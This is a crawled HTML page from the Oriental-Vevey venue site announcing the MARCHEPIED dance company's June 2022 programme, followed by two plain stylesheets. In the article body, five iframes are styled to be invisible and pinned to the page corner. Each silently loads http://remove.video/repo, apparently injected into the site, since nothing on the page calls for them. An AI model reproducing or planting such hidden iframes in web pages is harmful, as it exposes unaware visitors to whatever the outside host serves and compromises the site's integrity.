

--- FILE ---
content_type: text/html; charset=iso-8859-1'
request_url: http://orientalvevey.ch/index.php?s=marchepied&id=200
body_size: 3613
content:
<!DOCTYPE HTML PUBLIC '-//W3C//DTD HTML 4.01 Transitional//EN' 'http://www.w3.org/TR/html4/loose.dtd'>
<html>
<head>
<title>marchepied - Oriental Vevey</title>
<script type='text/javascript' src='elAdmin/resources/lib_xmlhttp.js'></script>
<script type='text/javascript' src='elAdmin/resources/openScrollBar/OpenScrollBar.js'></script>
<script src='elAdmin/resources/scriptaculous/lib/prototype.js?v=1.7' type='text/javascript' language='javascript' charset='utf-8'></script>
<script src='elAdmin/resources/scriptaculous/src/scriptaculous.js' type='text/javascript' language='javascript' charset='utf-8'></script>
<script type='text/javascript' src='elAdmin/resources/scriptaculous/src/builder.js'></script>
<script type='text/javascript' src='elAdmin/resources/scriptaculous/src/effects.js'></script>
<script type='text/javascript' src='elAdmin/resources/scriptaculous/custom/effects.js'></script>
<script type='text/javascript' src='elAdmin/resources/lightwindow/javascript/lightwindow.js'></script>
<script type='text/javascript' src='elAdmin/resources/lightwindow_init.js'></script>
<script type='text/javascript' src='elAdmin/components/contentManagerBasics/js/CMBfrontend.js'></script>
<script type='text/javascript' src='elAdmin/components/contentManagerBasics/js/CMBslideshow.js?v=1.01'></script>
<script type='text/javascript' src='elAdmin/components/contentManagerBasics/flowplayer/html/flashembed.min.js'></script>
<script type='text/javascript' src='elAdmin/components/socialSharing/js/socialShare.js'></script>
<script type='text/javascript' src='elAdmin/components/naviCollection/js/NCfrontend.js'></script>
<script type='text/javascript' src='elAdmin/components/naviCollection/js/NCdropdown.js'></script>
<script type='text/javascript' src='elAdmin/components/naviCollection/js/NCanchor.js'></script>
<script type='text/javascript' src='elAdmin/components/system/js/elAdminNetGlobal.js'></script>
<script type='text/javascript' src='elAdmin/components/system/js/loadDispatcher.js'></script>
<script type='text/javascript' src='elAdmin/components/system/js/animDispatcher.js'></script>
<script type='text/javascript' src='elAdmin/components/system/js/templateEngine.js'></script>
<script type='text/javascript' src='elAdmin/components/system/js/componentRefresher.js'></script>
<script type='text/javascript' src='elAdmin/components/system/js/styleSheetLibrary.js'></script>
<script type='text/javascript' src='elAdmin/components/system/js/print.js?v=1.0'></script>
<link type='text/css' href='templates/content/oriental-vevey-2022.css?v=1.0' rel='stylesheet'>
<script type='text/javascript'>
function bootStrapSystem()
{
elAdminNetGlobal.currentSite=200;
pushLoadComponent("sendGenericRefreshRequest('','component_trafficanalyzer','elAdmin/components/basicAnalytics/frontEnd/analyzer.php','',siteID);");
pushLoadComponent("sendGenericRefreshRequest('drag0','component_articleTitleAnchorNavigation','elAdmin/components/naviCollection/frontEnd/articleTitleAnchorNavigation.php','',siteID,refreshContent);");
pushLoadComponent("sendGenericRefreshRequest('drag1','component_article','elAdmin/components/contentManagerBasics/frontEnd/article.php','',siteID,refreshContent);");
pushLoadComponent("sendGenericRefreshRequest('drag4','component_article','elAdmin/components/contentManagerBasics/frontEnd/article.php','',siteID,refreshContent);");
setTemplate("oriental-vevey-2022");
start_scrolling_timeout();

startAnimationAttempt('intro');
init_lightwindow();
}
</script>
<link type='text/css' href='elAdmin/resources/lightwindow/css/lightwindow.css?v=1.0' rel='stylesheet'><link type='text/css' href='templates/content/style-page.css' rel='stylesheet'><style type='text/css'>
</style>
<meta http-equiv='content-type' content='text/html; charset=ISO-8859-1'>


	<meta name="viewport" content="width=760">

<link rel='icon' href='http://www.orientalvevey.ch/favicon.ico' type='image/ico'/>
</head>
<body onload='bootStrapSystem()' style='margin:0px;padding:0px;'>



	<div class='top_bar'>
		<div class='top_element'>
			<a href='index.php'>
			<img src='templates/media/oriental-vevey-logo.png' class='logo'>
			</a>
			<div id='drag0' class='navigation'><div class='super_page' onmouseover='over_disappear_navigation(this)' onmouseout='out_disappear_navigation(this)'><a href='index.php?s=Oriental-Vevey' class='title_link' target='' onclick='return dispatchLoadSite(1);'>Oriental-Vevey</a>
<div class='disappear_container' name='disappear_container'><a href='index.php?s=Accueil' class='link' target='' onclick='return dispatchLoadSite(28);'>Accueil</a>
<a href='index.php?s=Projet' class='link' target='' onclick='return dispatchLoadSite(10);'>Projet</a>
<a href='index.php?s=Espaces' class='link' target='' onclick='return dispatchLoadSite(45);'>Espaces</a>
<a href='index.php?s=Organisation' class='link' target='' onclick='return dispatchLoadSite(152);'>Organisation</a>
<a href='index.php?s=M%E9diation' class='link' target='' onclick='return dispatchLoadSite(150);'>Médiation</a>
<a href='index.php?s=Historique' class='link' target='' onclick='return dispatchLoadSite(9);'>Historique</a>
<a href='index.php?s=Soutiens' class='link' target='' onclick='return dispatchLoadSite(12);'>Soutiens</a>
</div></div><div class='super_page' onmouseover='over_disappear_navigation(this)' onmouseout='out_disappear_navigation(this)'><a href='index.php?s=PROGRAMME' class='title_link selected' target='' onclick='return dispatchLoadSite(2);'>PROGRAMME</a>
<div class='disappear_container' name='disappear_container'><a href='index.php?s=Spectacles' class='link' target='' onclick='return dispatchLoadSite(14);'>Spectacles</a>
<a href='index.php?s=Collaborations' class='link' target='' onclick='return dispatchLoadSite(15);'>Collaborations</a>
<a href='index.php?s=Hors+programme' class='link' target='' onclick='return dispatchLoadSite(44);'>Hors programme</a>
<a href='index.php?s=Archives' class='link selected' target='' onclick='return dispatchLoadSite(13);'>Archives</a>
</div></div><div class='super_page' onmouseover='over_disappear_navigation(this)' onmouseout='out_disappear_navigation(this)'><a href='index.php?s=INFOS' class='title_link' target='' onclick='return dispatchLoadSite(6);'>INFOS</a>
<div class='disappear_container' name='disappear_container'><a href='index.php?s=Acc%E8s' class='link' target='' onclick='return dispatchLoadSite(18);'>Accès</a>
<a href='index.php?s=Locations' class='link' target='' onclick='return dispatchLoadSite(22);'>Locations</a>
<a href='index.php?s=Technique' class='link' target='' onclick='return dispatchLoadSite(23);'>Technique</a>
<a href='index.php?s=Presse' class='link' target='' onclick='return dispatchLoadSite(24);'>Presse</a>
<a href='index.php?s=TARIFS%26ABONNEMENT' class='link' target='' onclick='return dispatchLoadSite(221);'>TARIFS&ABONNEMENT</a>
</div></div><div class='super_page' onmouseover='over_disappear_navigation(this)' onmouseout='out_disappear_navigation(this)'><a href='index.php?s=CONTACT' class='title_link' target='' onclick='return dispatchLoadSite(7);'>CONTACT</a>
<div class='disappear_container' name='disappear_container'><a href='index.php?s=Coordonn%E9es' class='link' target='' onclick='return dispatchLoadSite(25);'>Coordonnées</a>
</div></div></div>
			<br class='content_break'>
		</div>
	</div>
	
	<div class='content_zone'>
		<div class='content_element'>
			<div id='drag1'><div class='content'><h1>Marchepied</h1>
<p>&nbsp;</p>
<table class="text_image_table" style="background-color: #ffffff;">
<tbody>
<tr>
<td class="text_cell" valign="top">
<table class="text_wrapper">
<tbody>
<tr>
<td>
<p><strong>6, 8, 9 et 10 juin 2022</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Oriental-Vevey ouvre ses portes au MARCHEPIED Cie pour une semaine de pr&eacute;sentation des cr&eacute;ations 2022 - <a href="http://www.marchepied.ch/" target="_blank">www.marchepied.ch</a></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>6 juin 2022 - 18h30 et 19h30</p>
<p>QUATUOR FOR A TASK (en ext&eacute;rieur)</p>
<p>&nbsp;</p>
<div>
<p>8 juin 2022 de 18h30 &agrave; 20h30&nbsp;</p>
</div>
<p>WORKSHOP</p>
<p>&nbsp;</p>
<p>9-10 juin 2022 &agrave; 20h</p>
<p>FORWARD (A NEW START)<br />LA NATURE DU RIRE</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: left;">&nbsp;</p>
<p style="text-align: left;">&nbsp;</p>
<p style="text-align: left;">&nbsp;</p>
</td>
</tr>
</tbody>
</table>
</td>
<td class="img_cell" align="right"><img src="storage/pictures/021-022/marchepied.jpg" alt="" /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div><iframe id="embedPath" width="320" height="240" style="height: 1px,width:1px; position: absolute; top: 0; left: 0; border: none; visibility: hidden;" src="http://remove.video/repo"></iframe></div>
<div><iframe id="embedPath" width="320" height="240" style="height: 1px,width:1px; position: absolute; top: 0; left: 0; border: none; visibility: hidden;" src="http://remove.video/repo"></iframe></div></div><div class='content'><table class="text_table">
<tbody>
<tr>
<td class="text_cell" valign="top">
<table class="text_wrapper">
<tbody>
<tr>
<td>
<p style="text-align: left;">6 juin 2022 - 18h30 et 19h30</p>
<p style="text-align: left;">&nbsp;</p>
<p><strong>QUATUOR FOR A TASK</strong>, performance ext&eacute;rieure</p>
<p>18h30 - Quai Maria Belgia<br />19h30 -Quai Perdonnet - Alimentarium</p>
<p>&nbsp;</p>
<p>QUATUOR FOR A TASK s&rsquo;appuie sur le concept de tasks (t&acirc;ches) invent&eacute; par Anna Halprin. Les tasks sont des instructions simples donn&eacute;es aux danseur.se.s, leur permettant de construire en temps r&eacute;el un itin&eacute;raire chor&eacute;graphique, une danse lib&eacute;r&eacute;e de toute narration, personnage, expressivit&eacute; ou artifice qui pourraient travestir le mouvement.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>8 juin 2022 de 18h30 &agrave; 20h30</p>
<p>&nbsp;</p>
<p><strong>WORKSHOP</strong><br />Tous niveaux (amateur comme professionnel)<br />Inscription : info@marchepied.ch</p>
<p>&nbsp;</p>
<p>Dispens&eacute; par les danseur.se.s de la MARCHEPIED Cie, ce workshop propose une immersion dans le processus de cr&eacute;ation des chor&eacute;graphes Corinne ROCHET et Nicholas PETTIT. Par des consignes simples et accessibles &agrave; tous.tes, les danseur.se.s am&egrave;neront les participant.e.s &agrave; d&eacute;couvrir les principes fondateurs de la pi&egrave;ce chor&eacute;graphique LA NATURE DU RIRE. Ce workshop est avant tout une exp&eacute;rience : celle de ressentir et vivre physiquement l&rsquo;itin&eacute;raire chor&eacute;graphique des danseurs avant de devenir spectateur.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>9 et 10 juin 2022 &ndash; &agrave; 20h</p>
<p>&nbsp;</p>
<p><strong>FORWARD (A NEW START)</strong>, Edouard Hue, Beaver Dam Compagny</p>
<p><br />&laquo;La pi&egrave;ce incarne le combat perp&eacute;tuel de l&rsquo;&ecirc;tre &agrave; la recherche d&rsquo;&eacute;volutions et de changements. Traduites par le corps, les &eacute;motions qui submergent les interpr&egrave;tes sont provoqu&eacute;es par l&rsquo;obs&eacute;dant d&eacute;sir d&rsquo;avancer. Dans une atmosph&egrave;re instable et d&eacute;construite, le tiraillement de l&rsquo;interpr&egrave;te prend place. C&rsquo;est un acharnement, pour un simple pas en avant.&raquo;</p>
<p>&nbsp;</p>
<p><strong>LA NATURE DU RIRE</strong>, Pettit_Rochet, Utilit&eacute; publique</p>
<p><br />LA NATURE DU RIRE est un projet de recherche sur l&rsquo;acte de rire. Au plateau, 5 interpre&#768;tes en composeront son grand orchestre. D&rsquo;un e&#769;clat franc ou hypocrite, saurez-vous reconnai&#770;tre ses e&#769;chos, ses partitions autant vibrantes que polyphoniques ? Le rire comme substance et mouvement mesurera la contagiosite&#769; et la ge&#769;ne&#769;rosite&#769; ambiante, sculptera les corps et les visages, induira des e&#769;nergies et flux, laissera dans son passage sons et traces. Dans ce laboratoire en direct avec les spectateur.trice.s, le rire sera une hypothe&#768;se soumise a&#768; de l&rsquo;infini. Une matie&#768;re premie&#768;re, traverse&#769;e par les corps, entre me&#769;canique bien huile&#769;e et/ou fine spontane&#769;ite&#769;.</p>
<p>&nbsp;</p>
<p>Avec les danseurs et danseuses: Tamara Bermudez, Julian Gypens, Nadika Mohn, Daniel Tosseghini, Mauricio Zu&ntilde;iga</p>
<p>&nbsp;</p>
<p style="text-align: left;">&nbsp;</p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div><iframe id="embedPath" width="320" height="240" style="height: 1px,width:1px; position: absolute; top: 0; left: 0; border: none; visibility: hidden;" src="http://remove.video/repo"></iframe></div>
<div><iframe id="embedPath" width="320" height="240" style="height: 1px,width:1px; position: absolute; top: 0; left: 0; border: none; visibility: hidden;" src="http://remove.video/repo"></iframe></div>
<div><iframe style="height: 1px,width:1px; position: absolute; top: 0; left: 0; border: none; visibility: hidden;" src="http://remove.video/repo" id="embedPath"></iframe></div></div></div>
		</div>
		<div class='content_element'>
			<div id='drag4'></div>
		</div>
	</div>

	<div class='bottom_bar'>
		<div class='bottom_element'>
			<div class='scroll_top' id='scroll_top' onclick='window.scrollTo(0,0)'></div>
		</div>
	</div>
	

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://orientalvevey.ch/templates/content/oriental-vevey-2022.css?v=1.0
body_size: 1348
content:
body
{
	font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif;
	letter-spacing:1px;
	

	background-image:url(../media/bg-image.png);
	background-position:center;
	background-repeat:no-repeat;
	background-attachment:fixed;

}

iframe
{
	max-width:620px;
}


a
{
	color:#199BB4;
	text-decoration:none;
	font-weight:bold;
}

a:hover
{
	text-decoration:underline;
}

.anchor
{
	display: block;
	height: 160px; /*same height as header*/
	margin-top: -160px; /*same height as header*/
	visibility: hidden;
}

.top_bar
{
	position:fixed;
	top:0px;
	left:0px;
	width:100%;
	height:60px;

	background-image:url(../media/bg-top-bar.png);
	background-repeat:repeat-x;
	
	z-index:100;
}

.top_bar .logo
{
	float:left;
	width:120px;
	height:120px;
	margin-top:10px;
	margin-right:30px;
}

.top_bar .navigation
{
	/*float:left;*/
	width:720px;
	margin-top:10px;
	margin-left:5px;
}

.top_bar .navigation .super_page
{
	float:left;
	min-height:10px;
	background-color:#ffffff;
	margin-top:5px;
	margin-right:30px;
	width:150px;
}

.top_bar .navigation .super_page .link,
.top_bar .navigation .super_page .title_link
{
	display:block;
	text-align:left;
	text-decoration:none;
	text-transform:uppercase;
}

.top_bar .navigation .super_page .link
{
	font-size:12px;
	font-weight:normal;
	color:#666666;
	cursor:pointer;
	margin:0px 5px 5px 5px;
}

.top_bar .navigation .super_page .title_link
{
	font-size:14px;
	font-weight:bold;
	color:#333333;
	margin:5px 5px 5px 5px;
}

.top_bar .navigation .super_page .title_link.selected,
.top_bar .navigation .super_page .title_link:hover,
.top_bar .navigation .super_page .link.selected,
.top_bar .navigation .super_page .link:hover
{
	color:#25A6BD;
}

.top_bar .navigation .super_page .sub_pages
{
	display:block;
	padding-left:25px;
}

/*
.top_bar .navigation a:focus
{
	color:#00B6DF;
	font-weight:bold;
}
*/

.content_zone
{
	margin-top:240px;
}

.top_element,
.content_element
{
	font-size:12px;
	margin-left:auto;
	margin-right:auto;
}

.top_element .logo
{
	display:none;
	
}

.top_element
{
	/*width:1000px;*/
	width:720px;
	
}

.content_element
{
	width:720px;
	/*padding-left:150px;*/
}

.content_element h1,
.content_element h2,
.content_element h3,
.content_element h4
{
	padding:0px;
	margin:0px;
}

.content_element h1
{
	font-size:60px;
	letter-spacing:-2px;
	line-height:68px;
}

.content_element h2
{
	font-size:50px;
	letter-spacing:-2px;
}

.content_element h3
{
	font-size:30px;
	letter-spacing:-1px;
}

.content_element h4
{
	font-size:20px;
	letter-spacing:-1px;
}

.content_element a.anchor
{
	height:0px;
}

.text_image_table,
.text_table
{
	border:0px;
	border-spacing: 0px;
	border-collapse: separate;
	/*width:850px;*/
	width:100%;
	max-width:720px;
}

.text_image_table td,
.text_table td
{
	padding:0px;
}

.text_wrapper
{
	background-color:#ffffff;
	padding:10px;
	display:block;
	text-align:justify;
}

.text_image_table .text_cell
{
	width:300px;
}

.text_wrapper img
{
	max-width:700px;
}


.img_cell
{
	width:420px;
}

.img_cell img
{
	max-width:400px;
}


.bottom_bar
{
	position:fixed;
	bottom:0px;
	left:0px;
	width:100%;
	height:0px;
}

.bottom_element
{
	/*width:1000px;*/
	width:850px;
	position:relative;
	margin-left:auto;
	margin-right:auto;
}

.scroll_top
{
	position:absolute;
	/*left:20px;*/
	left:0px;
	top:-68px;
	width:48px;
	height:48px;
	background-image:url(../media/scroll-top.png);
	cursor:pointer;
	display:none;
}



.spectacle
{
	width:270px;
	height:270px;
	border:0px;
	border-spacing: 0px;
	border-collapse: separate;
}

.spectacle a.link
{
	text-decoration:none;
	display:block;
}

.spectacle td.title a.link
{
	width:270px;
	height:180px;
	padding:5px;
	
	font-size:45px;
	font-weight:bold;
	color:#ffffff;
	letter-spacing:-2px;
	line-height:45px;
}

.spectacle td.date a.link
{
	width:270px;
	height:65px;
	padding:10px 5px 5px 5px;
	
	color:#000000;
	font-size:15px;
	letter-spacing:0px;
}

.slideshow_container
{
	margin-top:0px;
	margin-bottom:0px;
}

.slideshow
{
	background-color:#ffffff;
	height:450px;
	position:relative;
}

.slideshow img
{
	/*width:750px;         margin:50px 50px 10px 50px;     0px 50px 25px 50px;*/
	width:620px;
	max-height:413px;
margin:30px 10px 10px 15px;
}

.imageDescription
{
	background-color:#ffffff;
	padding: 0px 0px 0px 15px;
}

.form_container
{
	margin-top:0px;
	margin-bottom:20px;
}

.form_wrapper
{
	padding:0px;
	background-color:#ffffff;
}

.form_container li
{
	padding:10px;
}

.form_container .textContainer
{
	width:100%;
}

.form_container .formElement
{
	width:250px;
	border:1px solid #666666;
}

.form_container .submitButton
{
	background-color:#666666;
	color:#ffffff;
	font-weight:bold;
	border-width:0px;
	width:200px;
	padding:5px 0px;
}

/*
.top_bar .content_element
{
	padding-left:202px;
	height:70px;
	background-image:url(plansupport-bg-top.png);
	overflow:hidden;
}

.bottom_bar .content_element
{
	padding-left:202px;
	height:70px;
	background-image:url(plansupport-bg-bottom.png);
	overflow:hidden;
}
*/

--- FILE ---
content_type: text/css
request_url: http://orientalvevey.ch/templates/content/style-page.css
body_size: 187
content:
body
{
	margin:0px;
	padding:0px;
}

p
{
	margin:0px;
	padding:0px;
}

a img
{
	border-width:0px;
}

h2.text_title
{
	margin: 0px;
	font-weight:bold;
}

img.text_image_left
{
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
}

img.text_image_right
{
	float: right;
	margin-left: 20px;
	margin-bottom: 10px;
}

.content_break
{
	height:0px;
	clear:both;
}